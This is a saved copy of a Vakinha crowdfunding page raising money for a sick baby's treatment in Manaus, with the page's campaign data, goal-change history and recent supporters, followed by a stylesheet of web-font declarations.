                "state": { "initials": "AM", "name": "Amazonas", "id": 3 }
              }
            },
            "isMobile": false,
            "loggedUser": null,
            "coOwners": [],
            "articleMicrodata": {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa",
              "image": [
                "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=1200x630",
                "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=340x170",
                "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=700x410"
              ],
              "articleBody": "\n\nO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\nA família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.\n\nDepois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. Criamos esta campanha para arrecadar R$100 mil, que serão destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades necessárias para que ele tenha mais qualidade de vida e possa continuar seu tratamento com dignidade.\n\nHoje, o Tobias precisa da nossa ajuda. E cada doação pode fazer parte dessa transformação.\n\n\n\n\n\n\n",
              "datePublished": "2026-06-26T11:22:22.867-03:00",
              "dateModified": "2026-06-26T11:22:22.867-03:00",
              "author": [
                {
                  "@type": "Person",
                  "name": "Gestos de Bondade"
                }
              ],
              "publisher": {
                "@type": "Organization",
                "name": "Vakinha",
                "logo": {
                  "@type": "ImageObject",
                  "contentUrl": "https://static.vakinha.com.br/static/v4/LOGO.png?ims=500x"
                }
              }
            },
            "donateActionMicrodata": {
              "@context": "https://schema.org",
              "@type": "DonateAction",
              "currency": "BRL",
              "value": 162851.37,
              "name": "Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa",
              "description": "\n\nO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\nA família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.\n\nDepois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. Criamos esta campanha para arrecadar R$100 mil, que serão destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades necessárias para que ele tenha mais qualidade de vida e possa continuar seu tratamento com dignidade.\n\nHoje, o Tobias precisa da nossa ajuda. E cada doação pode fazer parte dessa transformação.\n\n\n\n\n\n\n",
              "target": {
                "@type": "EntryPoint",
                "urlTemplate": "https://vakinha.com.br/vaquinha/bebe-gestos-de-bondade"
              },
              "recipient": {
                "@type": "Person",
                "name": "Gestos de Bondade"
              }
            },
            "badges": [
              {
                "id": 1,
                "name": "Mais amada das últimas 24h",
                "description": "",
                "image": "https://static.vakinha.com.br/uploads/badge/image/1/top_most_loved_last_day.png",
                "count": 1
              }
            ],
            "endingTime": null,
            "topDonors": [],
            "totalAmountUser": 0,
            "microdataFaqShowCampaign": {
              "@context": "https://schema.org",
              "@type": "FAQPage",
              "mainEntity": [
                {
                  "@type": "Question",
                  "name": "Como ajudar Gestos de Bondade?",
                  "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Fazendo uma doação diretamente pelo Vakinha.com.br Compartilhando a vaquinha nas suas redes sociais Divulgando para amigos e familiares que possam se sensibilizar com a causa Doando via PIX tobiasgestos@vakinha.com.br."
                  }
                },
                {
                  "@type": "Question",
                  "name": "Quando a vaquinha foi criada?",
                  "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "A vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada em 26/06/2026."
                  }
                },
                {
                  "@type": "Question",
                  "name": "Qual a meta da vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa?",
                  "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Meta: R$ 250.000,00."
                  }
                },
                {
                  "@type": "Question",
                  "name": "Como posso ajudar via chave PIX?",
                  "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Chave PIX: tobiasgestos@vakinha.com.br. Tipo de chave: E-mail. Importante: Ao fazer uma doação via PIX, entre em contato com o criador da vaquinha para informar sobre a doação, assim podemos agradecer e manter o controle das contribuições."
                  }
                },
                {
                  "@type": "Question",
                  "name": "Quanto a vaquinha já arrecadou?",
                  "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Valor arrecadado: R$ 162.851,37 Percentual da meta: 65% Número de doadores: 6572 Última atualização: 12/11/2026"
                  }
                }
              ]
            },
            "approvedValue": 162851.37,
            "spotlightsStatus": null,
            "suggestedAmountsVariant": null,
            "visitorGalleryVariant": null,
            "abDistinctId": "705459e1-67af-426a-809f-a59c247fa1c3"
          },
          "__N_SSP": true
        },
        "page": "/campaign/show/show",
        "query": { "slug": "bebe-gestos-de-bondade" },
        "buildId": "v246",
        "isFallback": false,
        "isExperimentalCompile": false,
        "dynamicIds": [55692],
        "gssp": true,
        "scriptLoader": [
          {
            "dangerouslySetInnerHTML": {
              "__html": "\n            if (self != top){\n              top.location = self.location;\n            }\n\n            const userAgent = window.navigator.userAgent;\n\n            if (userAgent.includes('vakinha-app')) {\n              document.getElementById(\"headerContainer\").style.display = 'none';\n              document.getElementById(\"footerContainer\").style.display = 'none';\n            }\n          "
            },
            "strategy": "afterInteractive"
          }
        ]
      }</script
    ><div id="modal-root"></div>
    <template id="static-updates-content">
      <section class="campaign-static-content" aria-labelledby="campaign-updates-title">
        <h2 id="campaign-updates-title">Atualizações da campanha</h2>
        <p>Registros publicados na Vakinha, consultados em 13/11/2026. Este conteúdo é uma cópia estática.</p>
        <article>
          <h3>Troca de título da vaquinha</h3>
          <time datetime="2026-10-08">08/10/2026</time>
          <p>O título foi atualizado para “Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa”.</p>
        </article>
        <article>
          <h3>Alteração da meta</h3>
          <time datetime="2026-08-15">15/08/2026</time>
          <p>A meta passou de R$ 100.000,00 para R$ 250.000,00.</p>
        </article>
        <article>
          <h3>Alteração da meta</h3>
          <time datetime="2026-08-14">14/08/2026</time>
          <p>A meta passou de R$ 125.000,00 para R$ 100.000,00.</p>
        </article>
        <article>
          <h3>Alteração da meta</h3>
          <time datetime="2026-08-14">14/08/2026</time>
          <p>A meta passou de R$ 100.000,00 para R$ 125.000,00.</p>
        </article>
      </section>
    </template>
    <template id="static-supporters-content">
      <section class="campaign-static-content" aria-labelledby="campaign-supporters-title">
        <h2 id="campaign-supporters-title">Quem ajudou</h2>
        <p>Os 6 apoios mais recentes exibidos pela campanha em 13/11/2026. A lista é estática e não recebe novas doações automaticamente.</p>
        <ul>
          <li><span>Edilene V.</span> <time datetime="2026-11-13T00:40:39-03:00">13/11/2026</time></li>
          <li><span>Andreia S.</span> <time datetime="2026-11-12T21:29:13-03:00">12/11/2026</time></li>
          <li><span>Roberta P.</span> <time datetime="2026-11-12T21:07:31-03:00">12/11/2026</time></li>
          <li><span>Lara</span> <time datetime="2026-11-12T20:32:35-03:00">12/11/2026</time></li>
          <li><span>Yan S.</span> <time datetime="2026-11-12T16:40:35-03:00">12/11/2026</time></li>
          <li><span>Jovana T.</span> <time datetime="2026-11-12T11:51:03-03:00">12/11/2026</time></li>
        </ul>
        <p>A campanha informa 7.284 apoios no total na data da consulta.</p>
      </section>
    </template>
    </body
></html>
---- css/f8fe3bf670ff108f.css ----
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/c2a5901aad8f0152-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/b5215411e8ce7768-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/e77829e76dbc15a5-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/756f9c755543fe29-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/8ebe173d0f0ad7a9-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/25460892714ab800-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/df30991d5854ede3-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/9364c9a9ce248cb1-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/9ce3050912c26948-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/155cae559bbd1a77-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/cce080f35d014443-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/4de1fea1a954a5b6-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/39969fcf98a3026e-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/6d664cce900333ee-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/f97d1853053d8931-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/7ff6869a1704182a-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato Fallback;
  src: local("Arial");
  ascent-override: 101.03%;
  descent-override: 21.8%;
  line-gap-override: 0%;
  size-adjust: 97.69%;
}
.__className_80d1b7 {
  font-family:
    Lato,
    Lato Fallback,
    arial;
}
.__variable_80d1b7 {
  --font-lato: "Lato", "Lato Fallback", arial;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/48e2044251ef3125-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/bf24a9759715e608-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/48e2044251ef3125-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/bf24a9759715e608-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/48e2044251ef3125-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/bf24a9759715e608-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/48e2044251ef3125-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/bf24a9759715e608-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
